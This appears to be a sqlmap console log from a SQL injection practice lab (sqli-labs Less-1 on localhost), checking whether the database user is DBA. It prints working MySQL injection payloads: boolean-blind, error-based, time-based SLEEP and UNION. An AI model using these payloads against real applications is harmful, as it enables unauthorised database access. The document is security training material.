 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8662=8662 AND 'yMKw'='yMKw

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716b626271,(SELECT (ELT(6094=6094,1))),0x716a766b71),6094) AND 'GEyo'='GEyo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2158 FROM (SELECT(SLEEP(5)))kmMt) AND 'FYfZ'='FYfZ

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9185' UNION ALL SELECT NULL,CONCAT(0x716b626271,0x676669426278545a7a79476c4b615178695566485a465477736f7
26a656c4d5a6d794353754e6d66,0x716a766b71),NULL-- -
---
[12:49:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:49:49] [INFO] testing if current user is DBA
[12:49:49] [INFO] fetching current user
current user is DBA: True
[12:49:49] [INFO] fetched data logged to text files under 'C:\Users\Mamor\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 12:49:49 /2021-06-19/

F:\TOOLS\sqlmap-1.5>python3 sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1  --is-dba